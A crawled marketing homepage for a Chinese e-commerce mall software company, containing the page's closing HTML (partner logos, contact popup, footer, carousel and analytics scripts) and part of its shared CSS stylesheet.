    </div>
</div>

<!-- 人人商城合作伙伴 -->
<div class="why wrap">
    <h2 class="title wow fadeInUp">合上私域商城合作伙伴</h2>
    <ul class="wow fadeInUp">
        <li><img src="/template/default/static/images/index/pater1.png" alt=""/></li>
        <li><img src="/template/default/static/images/index/pater2.png" alt=""/></li>
        <li><img src="/template/default/static/images/index/pater3.png" alt=""/></li>
        <li><img src="/template/default/static/images/index/pater4.png" alt=""/></li>
        <li class="lr"><img src="/template/default/static/images/index/pater5.png" alt=""/></li>
        <li><img src="/template/default/static/images/index/pater6.png" alt=""/></li>
        <li><img src="/template/default/static/images/index/pater7.png" alt=""/></li>
        <li><img src="/template/default/static/images/index/pater8.png" alt=""/></li>
        <li><img src="/template/default/static/images/index/pater9.png" alt=""/></li>
        <li class="lr"><img src="/template/default/static/images/index/pater10.png" alt=""/></li>
        <li><img src="/template/default/static/images/index/pater11.png" alt=""/></li>
        <li><img src="/template/default/static/images/index/pater12.png" alt=""/></li>
        <li><img src="/template/default/static/images/index/pater13.png" alt=""/></li>
        <li><img src="/template/default/static/images/index/pater14.png" alt=""/></li>
        <li class="lr"><img src="/template/default/static/images/index/pater15.png" alt=""/></li>
        <li><img src="/template/default/static/images/index/pater16.png" alt=""/></li>
        <li><img src="/template/default/static/images/index/pater17.png" alt=""/></li>
        <li><img src="/template/default/static/images/index/pater18.png" alt=""/></li>
        <li><img src="/template/default/static/images/index/pater19.png" alt=""/></li>
        <li class="lr"><img src="/template/default/static/images/index/pater20.png" alt=""/></li>
        <div class="clear"></div>
    </ul>
</div>

<!-- 新用户可享专属福利  点击免费体验 -->
<div class="zixun">
    <div class="wrap">
        <h2 class="wow fadeInUp">新用户可享专属福利 点击免费体验</h2>
        <a class="more wow fadeInUp consult-customer" href="javascript:void(0)">点击咨询客服</a>
    </div>
</div>

<script>
    var tabsSwiper = new Swiper('.swiper-container', {
        speed: 500,
        onSlideChangeStart: function () {
            $(".tabs .active").removeClass('active');
            $(".tabs a").eq(tabsSwiper.activeIndex).addClass('active');
        }
    });

    $(".tabs a").on('touchstart mousedown', function (e) {
        e.preventDefault()
        $(".tabs .active").removeClass('active');
        $(this).addClass('active');
        tabsSwiper.swipeTo($(this).index());
    });

    $(".tabs a").click(function (e) {
        e.preventDefault();
    });
</script>
<script src="/template/default/static/dist/swiper.min.js"></script>
<script>
    var swiper = new Swiper(".banner_swiper", {
        spaceBetween: 30,
        centeredSlides: true,
        autoplay: {
            delay: 2500,
            disableOnInteraction: false,
        },
        pagination: {
            el: ".swiper-pagination",
            clickable: true,
        },
    });

</script>
</div>
<link rel="stylesheet" type="text/css" href="/template/default/static/css/consultService.css?v=3"/>

<div id="goodcover">
    <div class="flex-center wrap">
        <div id="code">
            <div class="close1">
                <a href="javascript:void(0)" id="closebt">
                    <img src="/template/default/static/images/index/close.png">
                </a>
            </div>
            <dl>
                <dd>
                    <img src="/template/default/static/images/index/logo.png" alt=""/>
                    <p class="tel">咨询热线</p>
                    <h4>13600034316</h4>
                    <p class="qq">QQ交流群</p>
                    <div>
                        <h4>64006017</h4>
                        <a href="https://qm.qq.com/cgi-bin/qm/qr?k=JM9afQM5N3ayaJznQBpQXfjH8lhBYPz7&jump_from=webapi" target="_blank">即刻加入 ></a>
                    </div>

                </dd>
                <dt>
                    <img src="/static/upload/image/20230907/1694084650740632.jpg" alt=""/>
                    <p>微信扫码咨询</p>
                </dt>
            </dl>
        </div>
    </div>
</div>
<script>
    $(function () {
        /*如果在尊享会员页面*/
        if($('body').hasClass('enjoy-plus')) {
            $('#code .close1 img').attr("src",'/template/default/static/images/consultService/plus-close.png');
        }
        $('.consult-customer').click(function () {
            $('.demo').hide();
            $('#goodcover').show()
                .animate({
                    top: 0
                }, 0)
            // $('#goodcover').show().scrollTop(0).velocity({
            //     top: [0, [0.11, 0.045, 0.185, 1]]
            // },{duration: 300})
        });
        $('#closebt').click(function () {
            $('#goodcover').hide()
            $('#goodcover').animate({
                top: 2000
            }, 100);
        });
        $('#goodcover').click(function () {
            $('#goodcover').animate({
                top: 2000
            }, 0);
        });

    })
</script>
<!-- 右侧客服 -->
<div class="floating_ck">
    <dl>
        <dd class="consult">
            <span>咨询客服</span>
            <div class="floating_left floating_ewm">
                <h3>6年品牌 专注移动电商</h3>
                <i><img src="/static/upload/image/20230907/1694084650740632.jpg" alt="" /></i>
                <h4>扫码立即咨询</h4>
                <p class="qrcord_p01">13600034316</p>
                <p class="qrcord_p02">64006017</p>
            </div>
        </dd>
        <dd class="qrcord">
            <span>关注我们</span>
            <div class="floating_left floating_ewm">
                <i><img src="/static/upload/image/20230907/1694084656849511.jpg" alt="" /></i>
                <h4>关注合上私域商城公众号</h4>
            </div>
        </dd>
        <dd class="return">
            <span onClick="gotoTop();return false;">回到顶部</span>
        </dd>
    </dl>
</div>

<!-- 公用底部 -->
<div class="footer">
    <div class="wrap">
        <div class="tops">
            <dl>
                <dt>产品与服务</dt>
                <dd>
                    <a href="/product/index" target="_blank">合上私域商城V5</a>
                    <a href="/product/v3/plugin" target="_blank">合上私域商城V3</a>
                </dd>
            </dl>
            <dl>
                <dt>新闻中心</dt>
                <dd>
                    <a href="/about-us/news" target="_blank">最新动态</a>
                    <a href="https://www.yuque.com/rrsc/zgs9gq" target="_blank">更新日志</a>
                </dd>
            </dl>
            <dl>
                <dt>关于我们</dt>
                <dd>
                    <a href="/about-us/index" target="_blank">公司简介</a>
                    <a href="/about-us/join" target="_blank">加入我们</a>
                </dd>
            </dl>
            <dl>
                <dt>联系我们</dt>
                <dd>
                    <a class="hot_line"><img src="/template/default/static/images/footer/tel.png" alt="">13600034316</a>
                    <a class="hot_line"><img src="/template/default/static/images/footer/tel.png" alt="">13411188112</a>
                    <a class="hot_line"><img src="/template/default/static/images/footer/tel.png" alt="">18617367578</a>
                    <a class="hot_line"><img src="/template/default/static/images/footer/qq.png" alt="">64006017</a>
                </dd>
            </dl>
            <dl class="wximg">
                <dt><img src="/static/upload/image/20230907/1694084656849511.jpg" alt="" /></dt>
                <dd>官方微信公众号</dd>
            </dl>
            <dl class="add">
                <dt><img src="/static/upload/image/20230918/1695020667239692.png" alt="/template/default/static/images/footer/ftlogo.png" /></dt>
                <dd>
                    <p>广州合上信息科技有限公司</p>
                    <!--<img class="technology" src="/template/default/static/images/footer/technology.png" alt="" />-->
                </dd>
            </dl>
            <div class="clear"></div>
        </div>
        <ul class="flex-center">
            <li style="text-align: left">合上私域商城V5多商家平台系统<br/>云连锁运营系统2021SR0060604</li>
            <div class="clear"></div>
        </ul>

        <ul class="flex-center links">
            <li>友情链接：</li>
            
                <li>
                    <a href="https://www.99make.com/?from=rrsc.cn" target="_blank" title="跑腿系统_货运配送系统_同城O2O系统开发-码科小程序">码科</a>
                </li>
            
                <li>
                    <a href="https://boolc.cn/?from=rrsc.cn" target="_blank" title="不二云微-Go语言分布式系统-不二外卖连锁餐饮|超级场景">不二云科技</a>
                </li>
            
                <li>
                    <a href="https://www.syyzd.com/?from=rrsc.cn" target="_blank" title="云之道知识付费V2">云之道知识付费</a>
                </li>
            
                <li>
                    <a href="https://www.kaidianxing.com/?from=rrsc.cn" target="_blank" title="开店星-免费开源电商管理系统-免费商用小程序源代码">开店星</a>
                </li>
            
        </ul>
        <div class="copys">广州合上信息科技有限公司版权所有 © 2015-2025<a href="https://beian.miit.gov.cn/" target="_blank">粤ICP备18115169号-7</a></div>
    </div>
</div>

<script>
    function IsPC () {
        var userAgentInfo = navigator.userAgent;
        var Agents = ["Android", "iPhone",
            "SymbianOS", "Windows Phone",
            "iPad", "iPod"];
        var flag = true;
        for (var v = 0; v < Agents.length; v++) {
            if (userAgentInfo.indexOf(Agents[v]) > 0) {
                flag = false;
                break;
            }
        }
        return flag;
    }

    let res = IsPC();
    console.log(res,navigator.userAgent)
    if(!res) {
        // window.location.href='/h5/index'
    }
    if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))) {
        new WOW().init();
    }
</script>

<script>
 // 百度统计代码
    var _hmt = _hmt || [];
    (function() {
        var hm = document.createElement("script");
        hm.src = "https://hm.baidu.com/hm.js?9e9d8399ac0d435339dbcd2215f717f8";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
    })();
</script>

<script src='/?Spider/&url=/' async='async'></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://78yy.com/template/default/static/css/common.css?v=0727
body_size: 8769
content:
@charset "utf-8";
@font-face {
    font-family: 'HarmonyOS';
    src: url('../fonts/HarmonyOS_Sans_SC_Black.ttf'),
    url('../fonts/HarmonyOS_Sans_SC_Bold.ttf'),
    url('../fonts/LICENSE.txt');
}

@font-face {
    font-family: 'DIN-Bold';
    src: url('../fonts/DIN-Bold.otf');
}

@font-face {
    font-family: 'BlackAlternate';
    src: url('../fonts/DIN-BlackAlternate.otf');
    font-weight: normal;
    font-style: normal;
}

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
    padding: 0;
    border: 0;
    margin: 0;
}

li {
    list-style: none
}

html {
    font-size: 625%
}

body {
    font-size: 14px;
    overflow-x: hidden;
    font-family: PingFangSC-Regular, PingFang SC;
    font-weight: 400;
}

a {
    text-decoration: none;
    color: #333;
    outline: 0;
}

a:focus {
    outline: 0
}

a:visited {
    text-decoration: none
}

em {
    font-style: normal;
    font-weight: normal;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.clear {
    clear: both
}

.iphone {
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 9999;
    background: rgba(0, 0, 0, .2);
    display: none !important;
}

.iphone form {
    display: none;
    width: 400px;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    height: 250px;
    background: white;
    border-radius: 5px;
}

input, textarea {
    background: 0;
    outline: 0;
    resize: none;
    border: 0;
    appearance: none;
    -moz-appearance: none;
    -webkit-appearance: none;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
}

.fl {
    float: left;
    display: inline-block;
    width: 100%;
    height: 100%;
    background: url(/template/default/static/images/common/logo.png) center center no-repeat;
    background-size: cover;
}

.fr {
    float: right;
}

.w100 {
    width: 100%;
}

.wrap {
    width: 1200px;
    margin: 0 auto;
}

.clear {
    clear: both;
    height: 0;
    overflow: hidden;
    display: block;
}

.flex-row {
    display: flex;
    flex-direction: row;
}

.flex-col {
    display: flex;
    flex-direction: column;
}

.space-between {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.flex-center {
    display: flex;
    align-items: center;
    justify-content: center;
}

.flex-just-center {
    display: flex;
    justify-content: center;
}

.flex-align-center {
    display: flex;
    align-items: center;
}
.flex-align-start {
    display: flex;
    align-items: start;
}

.flex1 {
    flex: 1;
}

/* 页面banner标题 */
.banner-title {
    font-size: 60px;
    font-weight: 600;
    color: #293340;
    line-height: 76px;
}

/* 页面中每块区域标题 */
.page-title {
    height: 48px;
    font-size: 34px;
    font-weight: 600;
    color: #2A2D2F;
    line-height: 48px;
    text-align: center;
    padding: 80px 0 40px;
    cursor: default;
}

/*咨询客服按钮*/
.consult-customer {
    cursor: pointer;
}

/* banner */
.banner {
    width: 100%;
    height: 400px;
    min-width: 1200px;
    /*padding-top: 110px;*/
    background-size: cover !important;
    overflow: hidden;
    position: relative;
}

.banner .wrap {
    height: 100%;
}

.banner p {
    font-size: 18px;
    font-weight: 400;
    color: #FFF;
}

.banner h3 {
    padding: 10px 0 25px 0;
    font-family: PingFangSC-Semibold, PingFang SC;
    font-size: 36px;
    font-weight: 600;
    color: #FFF;
}

.banner a {
    width: 140px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    margin-top: 40px;
    border-radius: 20px;
    border: 1px solid #FFF;
    font-size: 18px;
    font-weight: 400;
    color: #FFF;
    display: block;
}

.banner a:hover {
    background: #FFF;
    color: #1179E5;
}

/* 公用头部 */
.Header {
    width: 100%;
    position: fixed;
    left: 0;
    top: 0;
    z-index: 999;
    min-width: 1200px;
    transition: all 0.5s;
}

.Header.fix_header {
    background: #fff;
    box-shadow: 0px 0px 20px 0px rgba(110, 125, 141, 0.1);
}

.HeaderOn {
    background: #FFF;
    border-bottom: 0;
}

.HeaderMain {
    width: 1200px;
    margin: 0 auto;
    position: relative;
}

.HeaderLogo {
    width: 110px;
    height: 26px;
    margin: 19px 0;
    position: relative;
    float: left;
}

.HeaderLogo img {
    height: 100%;
    vertical-align: top;
    position: absolute;
    left: 0;
    top: 0;
}

.navs {
    height: 64px;
    margin-left: 80px;
    float: left;
}

.navs li.navs-li {
    height: 64px;
    margin: 0 40px 0 0;
    float: left;
    position: relative;
}
.red-circular{
    width: 6px;
    height: 6px;
    background: #E22B00;
    position: absolute;
    top: 22px;
    left: 66px;
    border-radius: 50px;
}
.navs li.navs-li-func.hover {
    height: 64px;
    margin: 0 40px 0 0;
    float: left;
}

.navs li.navs-li-func.hover a.one {
    height: 62px;
    line-height: 62px;
    font-size: 16px;
    color: #293340;
    border-bottom: 2px solid rgba(200, 200, 200, 0);
    display: block;
}

.Header .navs li a.one {
    color: #293340;
}

.navs li.navs-li a.one {
    height: 62px;
    line-height: 62px;
    font-size: 16px;
    color: #293340;
    border-bottom: 2px solid rgba(200, 200, 200, 0);
    display: block;
}

.navs li.navs-li a.one:hover,
.navs li.navs-li a.active,
.navs li.navs-li-func.hover a.active,
.navs li.navs-li-func.hover a.one:hover {
    color: #1179E5;
    border-bottom: 2px solid #1179E5;
}
.navs li.navs-li .ernav {
    padding-top: 20px;
}
.navs li.navs-li .ernav .shadow,.navs li.navs-li .ernav .shadow_solution {
    /*width: 750px;*/
    height: 0px;
    /*background: #FFFFFF;*/
    border-radius: 10px;
    position: absolute;
    left: 50%;
    margin-left: -545px;
    top: 84px;
    overflow: hidden;
    /*display: none;*/
    display: flex;
    box-shadow: 0px 0px 20px 0px rgba(110, 125, 141, 0.1);


}

.navs li.navs-li .hover3 .shadow, .navs li.navs-li .hover3 .shadow_solution{
    margin-left: -260px;
}

.navs li.hover:hover .ernav .shadow, .navs li.hover:hover .ernav .shadow_solution{
    transition: all 0.5s;
    height: 256px;

}
.navs li.hover .ernav .shadow_solution {
    margin-left: -260px!important;
}
.navs li.hover3:hover .ernav .shadow, .navs li.hover3:hover .ernav .shadow_solution{
    transition: all 0.5s;
    height: 140px;
}

.navs li.navs-li .ernav .shadow a , .navs li.navs-li .ernav .shadow_solution .news_solution {
    width: 750px;
    padding-left: 40px;
    font-size: 18px;
    display: block;
    background-size: 26px !important;
}

.navs li.navs-li .ernav a.ic1 {
    background: #FFF url(/template/default/static/images/header/ic1.png) no-repeat 30px center;
}

.navs li.navs-li .ernav a.ic2 {
    background: #FFF url(/template/default/static/images/header/ic2.png) no-repeat 30px center;
}

.navs li.navs-li .ernav a.ic3 {
    background: #FFF url(/template/default/static/images/header/ic3.png) no-repeat 30px center;
}

.navs li.navs-li .ernav a.ic4 {
    background: #FFF url(/template/default/static/images/header/ic4.png) no-repeat 30px center;
}

.navs li.navs-li .ernav a.ic5 {
    background: #FFF url(/template/default/static/images/header/ic5.png) no-repeat 30px center;
}

.navs li.navs-li .ernav a.ic6 {
    background: #FFF url(/template/default/static/images/header/ic6.png) no-repeat 30px center;
}

.navs li.navs-li .ernav .shadow .news {
    width: 250px;
    height: 140px;
    background: #FFFFFF;
}
.navs li.navs-li .ernav .shadow_solution .news_solution {
    width: 250px;
    height: 256px;
    background: #FFFFFF;
}
.navs li.navs-li .ernav .shadow_solution .news_solution ul,.navs li.navs-li .ernav .shadow_solution .news_solution ol {
    width: 170px;
    margin: 20px 0 0 40px;
    display: flex;
    flex-wrap: wrap;
    cursor: default;
}
.navs li.navs-li .ernav .shadow_solution .news_solution ul li,
.navs li.navs-li .ernav .shadow_solution .news_solution ol li {
    font-size: 12px;
    color: #7E8491;
    /*padding: 5px 15px;*/
    background: #F6F6F8;
    border-radius: 4px;
    margin: 10px 10px 0 0;
    width: 74px;
    height: 26px;
    line-height: 26px;
    text-align: center;
}
.navs li.navs-li .ernav .shadow_solution .news_solution ol li:nth-child(2),
.navs li.navs-li .ernav .shadow_solution .news_solution ol li:nth-child(1),
.navs li.navs-li .ernav .shadow_solution .news_solution ol li:nth-child(3) {
    width: 46px;
    margin-top: 0;
}
.navs li.navs-li .ernav .shadow_solution .news_solution:last-child ul li:last-child {
    width: 158px;
}
.navs li.navs-li .ernav .shadow_solution .news_solution ul li:nth-child(1),.navs li.navs-li .ernav .shadow_solution .news_solution ul li:nth-child(2) {
    margin-top: 0;
}
.navs li.navs-li .ernav .shadow_solution .news_solution ul li:nth-child(2n) {
    margin-right: 0;
}
.navs li.navs-li .ernav .shadow_solution .news_solution:first-child {
    border-radius: 10px 0 0 0;
}
.navs li.navs-li .ernav .shadow_solution .news_solution:last-child {
    border-radius: 0 10px 0 0;
}
.navs li.navs-li .ernav .shadow_solution div.news_solution:hover {
    background: #EFF5FF;
}
.navs li.navs-li .ernav .shadow_solution .news_solution:hover ul.news_title1 li,
.navs li.navs-li .ernav .shadow_solution .news_solution:hover ul.news_title3 li,
.navs li.navs-li .ernav .shadow_solution .news_solution:hover ul.news_title4 li,
.navs li.navs-li .ernav .shadow_solution .news_solution:hover ol.news_title2 li {
    background: #E0EBFF;
    cursor: default;
}
.navs li.navs-li .ernav .shadow_solution .news_solution .news-text, .navs li.navs-li .ernav .shadow_solution .news_solution:hover .news-text {
    font-size: 14px;
    color: #7E8491;
    width: 172px;
    margin-left: 38px;
}
.navs li.navs-li .ernav .shadow .news:first-child {
    border-radius: 10px 0 0 10px;
}

.navs li.navs-li .ernav .shadow .news:last-child {
    border-radius: 0 10px 10px 0;
}

.navs li.navs-li .ernav .shadow div.news:hover {
    background: #EFF5FF;
}

.navs li.navs-li .ernav .shadow .news .news-text, .navs li.navs-li .ernav .shadow .news:hover .news-text {
    font-size: 14px;
    color: #B2B6BF;
    width: 172px;
    margin-left: 38px;
}

.navs li.navs-li .ernav .shadow .news:hover .ic11, .navs li.navs-li .ernav .shadow .news:hover .ic12,
.navs li.navs-li .ernav .shadow .news:hover .ic13, .navs li.navs-li .ernav .shadow .news:hover .ic14,
.navs li.navs-li .ernav .shadow .news:hover .ic15, .navs li.navs-li .ernav .shadow .news:hover .ic16,
.navs li.navs-li .ernav .shadow_solution .news_solution:hover .ic17, .navs li.navs-li .ernav .shadow_solution .news_solution:hover .ic18,
.navs li.navs-li .ernav .shadow_solution .news_solution:hover .ic19, .navs li.navs-li .ernav .shadow_solution .news_solution:hover .ic20,
.navs li.navs-li .ernav .shadow .news:hover .ic21 {
    width: 172px;
    color: #1179E5;
}
.navs li.navs-li .ernav .shadow_solution .news_solution .row1 {
    display: flex;
    align-items: center;
    margin: 40px 0 10px 0;
}
.navs li.navs-li .ernav .shadow_solution .news_solution .row1 img{
    width: 24px;
    height: 24px;
    margin-right: 12px;
}
.navs li.navs-li .ernav .shadow_solution .news_solution:hover {
    background: #EFF5FF;
}
.navs li.navs-li .ernav .shadow .news .row1 {
    display: flex;
    align-items: center;
    margin: 40px 0 10px 0;
}
.navs li.navs-li .ernav .shadow .news div img{
    width: 24px;
    height: 24px;
    margin-right: 12px;
}
.navs li.navs-li .ernav .shadow .news:hover {
    background: #EFF5FF;
}

.navs li.navs-li .ernav .shadow .news .ic11, .navs li.navs-li .ernav .shadow .news .ic12,
.navs li.navs-li .ernav .shadow .news .ic13, .navs li.navs-li .ernav .shadow .news .ic14,
.navs li.navs-li .ernav .shadow .news .ic15, .navs li.navs-li .ernav .shadow .news .ic16,
.navs li.navs-li .ernav .shadow_solution .news_solution .ic17, .navs li.navs-li .ernav .shadow_solution .news_solution .ic18,
.navs li.navs-li .ernav .shadow_solution .news_solution .ic19, .navs li.navs-li .ernav .shadow_solution .news_solution .ic20,
.navs li.navs-li .ernav .shadow .news .ic21 {
    color: #2A2D2F;
    width: 172px;
}
.navs li.navs-li .ernav a.icv5 {
    background: #FFF url(/template/default/static/images/header/ic9.png) no-repeat 40px center;
}

.navs li.navs-li .ernav a.icv3 {
    background: #FFF url(/template/default/static/images/header/ic10.png) no-repeat 30px center;
}

.navs li.navs-li .ernav a.ic1:hover {
    color: #1179E5;
    background: #EFF5FF url(/template/default/static/images/header/ic1.png) no-repeat 30px center;
}

.navs li.navs-li .ernav a.ic2:hover {
    color: #1179E5;
    background: #EFF5FF url(/template/default/static/images/header/ic2.png) no-repeat 30px center;
}

.navs li.navs-li .ernav a.ic3:hover {
    color: #1179E5;
    background: #EFF5FF url(/template/default/static/images/header/ic3.png) no-repeat 30px center;
}

.navs li.navs-li .ernav a.ic4:hover {
    color: #1179E5;
    background: #EFF5FF url(/template/default/static/images/header/ic4.png) no-repeat 30px center;
}

.navs li.navs-li .ernav a.ic5:hover {
    color: #1179E5;
    background: #EFF5FF url(/template/default/static/images/header/ic5.png) no-repeat 30px center;
}

.navs li.navs-li .ernav a.ic6:hover {
    color: #1179E5;
    background: #EFF5FF url(/template/default/static/images/header/ic6.png) no-repeat 30px center;
}

.navs li.navs-li .ernav a.icv5:hover {
    color: #1179E5;
    background: #EFF5FF url(/template/default/static/images/header/ic9.png) no-repeat 30px center;
}

.navs li.navs-li .ernav a.icv3:hover {
    color: #1179E5;
    background: #EFF5FF url(/template/default/static/images/header/ic10.png) no-repeat 30px center;
}

.HeaderMain .login {
    width: 110px;
    height: 34px;
    line-height: 34px;
    text-align: center;
    margin: 15px 0 0 15px;
    font-size: 16px;
    color: #1179E5;
    border: 1px solid #1179E5;
    border-radius: 4px;
    float: right;
}

.HeaderMain .login:hover {
    background: #1179E5;
    color: #FFF;
}

.HeaderMain .act {
    background: #1179E5;
    color: #FFF;
    cursor: pointer;
}

.HeaderMain dl {
    margin: 12px 0;
    float: right;
}

.HeaderMain dl dt {
    height: 24px;
    line-height: 24px;
    font-size: 18px;
    font-weight: bold;
    color: #1179E5;
    text-align: center;
}

.HeaderMain dl dd {
    height: 16px;
    line-height: 16px;
    font-size: 12px;
    font-weight: 400;
    color: #293340;
}

.menuIcon {
    position: relative;
    right: 0px;
    float: right;
    top: 32px;
    z-index: 99999;
    cursor: pointer;
    display: none;
}

/* 对于页面中banner图深颜色 -- 导航适配 body中传类名 page_navbar */
/* logo */
.page_navbar .fl {
    background: url(/template/default/static/images/common/white_logo.png) center center no-repeat;
    background-size: cover;
}

.page_navbar .Header.fix_header .fl {
    background: url(/template/default/static/images/common/logo.png) center center no-repeat;
    background-size: cover;
}

.page_navbar .Header .navs li.navs-li a.one,
.page_navbar .Header .navs li.navs-li-func a.one {
    max-width: 64px;
    color: #fff;
}

.page_navbar .Header .navs li.navs-li-func a.one.active {
    border-bottom: 1px solid #fff;
}

.page_navbar .Header.fix_header .navs li.navs-li a.active,
.page_navbar .Header.fix_header .navs li.navs-li a.one:hover,
.page_navbar .Header.fix_header .navs li.navs-li-func a.one.active,
.page_navbar .Header.fix_header .navs li.navs-li-func a.one:hover {
    color: #1179E5;
    border-bottom: 2px solid #1179E5;
}

.page_navbar .Header .navs li.navs-li a.active,
.page_navbar .Header .navs li.navs-li a.one:hover,
.page_navbar .Header .navs li.navs-li-func a.one:hover {
    color: #fff;
    border-bottom: 2px solid #fff;
}

.page_navbar .fix_header .navs li.navs-li a.one,
.page_navbar .fix_header .navs li.navs-li-func a.one {
    color: #293340;
}

.page_navbar .HeaderMain dl dt,
.page_navbar .HeaderMain dl dd {
    color: #fff
}

.page_navbar .HeaderMain dl dt.default {
    color: #1179E5;
}

.page_navbar .HeaderMain dl dd.default {
    color: #293340;
}

.page_navbar .HeaderMain .login {
    border-color: #fff;
}

.page_navbar .HeaderMain .act {
    background: #fff;
    color: #1179E5;
}

.page_navbar .fix_header .HeaderMain .act {
    background: #1179E5;
    color: #fff;
}

.page_navbar .fix_header .HeaderMain .login {
    border-color: #1179E5;
}

/*  公共产品中心 二级导航样式 */
.second-nav {
    width: 1200px;
    padding-top: 20px;
    box-sizing: border-box;
    position: absolute;
    left: 50%;
    margin-left: -50%;
    top: 64px;
    display: none;
}

/*.second-nav:before {*/
/*    content: '';*/
/*    position: absolute;*/
/*    top: 14px;*/
/*    left: 280px;*/
/*    height: 12px;*/
/*    width: 12px;*/
/*    background: #fff;*/
/*    border-radius: 1px;*/
/*    transform: rotate(45deg);*/
/*}*/

/*.navs-li .hover1:before, .navs-li .hover2:before {*/
/*    content: '';*/
/*    position: absolute;*/
/*    top: 14px;*/
/*    left: 375px;*/
/*    height: 12px;*/
/*    width: 12px;*/
/*    background: #fff;*/
/*    border-radius: 1px;*/
/*    transform: rotate(45deg);*/
/*}*/

.second-nav .second {
    padding: 40px 0;
    background: #fff;
    border-radius: 10px;
    position: relative;
    /*box-shadow: 0px 1px 14px rgba(133, 148, 162, 0.2);*/
    box-shadow: 0px 0px 20px 0px rgba(110, 125, 141, 0.1);
}

.second-nav .second-left {
    width: 340px;
    padding-left: 50px;
}

.second-nav .second-card .card-img {
    width: 26px;
    height: 22px;
}

.second-nav .second-card .card-img-title {
    width: 110px;
    height: 28px;
}

.second-nav .second-card .card-title {
    height: 28px;
    font-size: 18px;
    line-height: 22px;
    margin-left: 10px;
}

.second-nav .second-card .card-desc {
    font-size: 14px;
    line-height: 24px;
    color: #7E8491;
    margin: 20px 0 38px;
    cursor: pointer;
    width: 290px;
}

.second-nav .second-card ul .card-item {
    width: 120px;
    margin-left: 7px;
    height: 42px;
    line-height: 42px;
    color: #0B7BF0;
    border-radius: 4px;
    font-size: 16px;
    cursor: pointer;
    transition: all 0.3s ease-in;
    text-align: center;
}

.second-nav .second-card ul .card-item a {
    font-size: 16px;
    color: #2A2D2F;
}

.second-nav .second-card ul .card-item a:hover {
    color: #0B7BF0;
}

.second-nav .second-left .second-card ul .card-item:hover {
    /*    background: #0B7BF0;
        color: #fff;*/
}

.second-nav .second-left .second-card ul .card-item {
    margin-left: 10px;
    background: #EFF5FF;
    line-height: 42px;
    cursor: pointer;
    font-size: 14px;
}

.second-nav .second-right .second-card ul .card-item {
    margin-left: 20px;
}

.second-nav .second-card ul .card-item:first-child {
    margin-left: 0;
}

.second-nav .second-card ul .card-item.active {
    background: #0B7BF0;
}

.second-nav .second-card ul .card-item.active a {
    font-size: 16px;
    color: #fff;
}
.second-nav .second-right {
    cursor: pointer;
}
.second-nav .second-right .second-plugin {
    margin-top: 23px;
    flex-wrap: wrap;
}

.second-nav .second-right .second-plugin .second-pluItem {
    width: 35%;
    margin: 21px 43px 0 0;
    cursor: pointer;
}

.second-nav .second-right .second-plugin .second-pluItem:nth-child(1), .second-nav .second-right .second-plugin .second-pluItem:nth-child(2) {
    margin-top: 0;
}

.second-nav .second-right .second-plugin .second-pluItem .second-more {
    font-size: 14px;
    cursor: pointer;
}

.second-more a {
    color: #0B7BF0;
}

.second-nav .second-right .second-plugin .second-pluItem img {
    height: 20px;
    width: 20px;
    margin-right: 4px;
}

.second-nav .second-right .second-plugin .second-pluItem .pluItem-title {
    height: 17px;
    font-size: 14px;
    color: #293340;
}
.second-nav .second-right .second-plugin .second-pluItem .pluItem-title a {
    display: inline-block;
    width: 120px;
}

.second-nav .second-right .second-plugin .second-pluItem .pluItem-title a:hover {
    color: #0B7BF0;
}

.second-nav .second-right .second-plugin .second-pluItem .pluItem-new {
    height: 12px;
    width: 24px;
    margin-left: 6px;
}

.second-nav .second-right .second-plugin .second-pluItem .pluItem-new span {
    font-size: 10px;
}

.second-nav .second-right .second-platform .second-card:last-child {
    margin-top: 55px;
}

.second-nav .second-right .second-platform {
    border-left: 1px solid #EBECF0;
    padding: 0 0 0 50px;
    width: 340px;
}
.second-nav .second-right .hover:first-child:hover .card-item a,
.second-nav .second-right .hover:nth-child(2):hover .card-item a{
    color: #0B7BF0;
}
.second-nav .second-right .second-card ul .card-item {
    padding: 6px 12px;
    font-size: 14px;
}

.second-nav .second-right .second-card ul .card-item.left {
    padding-left: 0
}

.second-nav .second-right .second-card ul .card-item.active {
    background: #EFF5FF;
}

.second-nav .second-right .second-card ul .card-item.active a {
    color: #0B7BF0;
}
.second-nav .second-right .flex-row .card-img {
    width: 24px;
    height: 24px;
    margin-right: 12px;
}
.second-nav .second-right .flex-row .card-title {
    font-weight: 500;
    color: #2A2D2F;
    font-size: 18px;
}
.second-nav .second-right .card-desc {
    width: 290px;
    height: 48px;
    font-size: 14px;
    font-weight: 400;
    color: #7E8491;
    line-height: 24px;
    margin-top: 20px;
}
.second-nav .second-right ul li {
    margin-top: 38px;
    width: 150px;
    height: 42px;
    background: #EFF5FF;
    border-radius: 4px;
    line-height: 42px;
    text-align: center;
    cursor: pointer;
}
.second-nav .second-right ul li a {
    font-size: 16px;
}
.second-nav .second-right .second-platform:nth-child(1):hover ul li a {
    color: #0B7BF0;
}

.nybanner {
    width: 100%;
    height: 400px;
    padding-top: 64px;
    overflow: hidden;
    background-size: cover !important;
}

.nybanner h2 {
    line-height: 56px;
    margin: 147px 0 22px 0;
    font-size: 40px;
    font-weight: 600;
    color: #FFF;
}

.nybanner p {
    line-height: 28px;
    font-size: 20px;
    color: #FFF;
}

.nybanner a {
    width: 128px;
    height: 44px;
    line-height: 44px;
    text-align: center;
    background: #0B7BEF;
    font-size: 16px;
    color: #FFF;
    border-radius: 4px;
    margin: 20px 0 0 0;
    display: block;
}

.casebn h2 {
    margin: 107px 0 22px 0;
